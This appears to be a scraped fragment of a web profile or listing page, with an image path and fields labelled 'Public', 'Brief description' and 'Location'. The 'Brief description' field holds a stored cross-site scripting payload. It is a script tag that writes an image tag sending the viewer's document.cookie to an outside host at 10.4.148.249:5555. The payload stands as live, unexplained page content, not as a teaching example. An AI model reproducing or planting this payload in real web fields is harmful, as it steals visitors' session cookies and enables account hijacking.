 Public
Brief description
<script>document.write('<img src=http://10.4.148.249:5555?c='+escape(document.cookie)+' >');</script>
Public
Location